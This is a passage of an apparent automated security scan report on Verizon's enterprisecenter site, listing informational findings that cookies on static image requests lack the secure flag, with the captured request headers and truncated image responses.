GET /enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_left.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT ...........................!.......,.....C= .!...;
6.17. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_right.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_right.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_right.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT ...........................!.......,....
6.18. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_gradient.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/box_gradient.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/box_gradient.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT ....................................!.......,......).....H.j.x.-.H`!".b.hp.....;
6.19. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/btn_Forms.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/btn_Forms.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:24 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/btn_Forms.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:24 GMT ...............................==.BB.CC.II.JJ.NN.OO.RR.SS.\\.]].]].bb.bb.bb.aa.gg.gg.kk.WW.kk.XX.[[.YY.^^.]].__.dd.cc.bb.ee.hh.ff.jj.ii.kk.yy.xx.}}....[SNIP]...
6.20. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/btn_close.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/btn_close.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/btn_close.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:25:26 GMT ....................................zzz......[[[...###............@@@...............!.......,..........u.&n@i..XFM.F.J.t]S().|/..L".....D..hJ..E% i*J.,....0ZD.@&..er..>@.oH.Pb...[SNIP]...
6.21. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_left.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_left.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/button_default_left.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT .........bb..........OO.kk.WW.gg....88.kk....jj.gg.==.dd....kk.bb.YY.\\.ii.__.ZZ.hh.ee.ff.^^.XX....gg.[[.cc.``.]]..........................................................[SNIP]...
6.22. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_right.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_right.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/button_default_right.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT ................bb..........OO.kk.WW.gg....88.kk....jj.gg.==.dd....kk.bb.YY.\\.ii.__.ZZ.hh.ee.ff.^^.XX....gg.[[.cc.``.]]..........................................................[SNIP]...
6.23. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_left.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/button_left.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/button_left.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:45 GMT *666.........YYYQQQ......vvv.........zzzdddrrr^^^```...nnn[[[ggg...~~~RRRkkk......................................................................[SNIP]...
6.24. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_right.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/button_right.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/button_right.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:46 GMT $yyy]]]*666.........YYYQQQ......vvv.........zzzdddrrr^^^```...nnn[[[ggg...~~~RRRkkk......................................................................[SNIP]...
6.25. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/dropdownMenu.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/dropdownMenu.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:43 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/dropdownMenu.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:43 GMT ............---.........222...UTT...///BBB...999....................................!.......,..........X.u.di....l...8.t].B..;....c..D~.Rc). ...d. %.....x`.$.XA.<-...dh.+.G..&...[SNIP]...
6.26. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/footer_1px.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/footer_1px.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/footer_1px.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT ............!.......,............!4 .;
6.27. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_left.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_left.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT
Request
GET /enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_left.gif HTTP/1.1.com.verizon.com/enterprisesolutions/default/selfreg/enrollmentProfileInfo.do;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OKSet-Cookie: TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com Set-Cookie: TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT ...........................................................................................................................................................................[SNIP]...
6.28. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_right.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_right.gif
Issue detail
The following cookies were issued by the application and do not have the secure flag set:TLTSID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com TLTUID=90828BEED80D10D81818CE34DA2D2DF9; Path=/; Domain=.verizon.com; Expires=Mon, 05-09-2021 22:22:44 GMT
Request
